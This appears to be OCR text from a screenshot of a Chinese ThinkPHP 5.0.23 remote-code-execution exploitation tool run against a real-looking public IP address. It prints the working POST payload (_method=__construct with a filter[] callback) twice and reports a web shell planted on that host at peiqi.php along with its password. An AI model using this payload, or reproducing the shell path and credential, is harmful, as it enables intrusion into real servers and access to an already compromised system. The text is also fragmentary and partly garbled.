 URL: http://39.101.130.137 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.101.130.137//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.101.130.137/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.101.130.137/peiqi.php   Pass:peiqi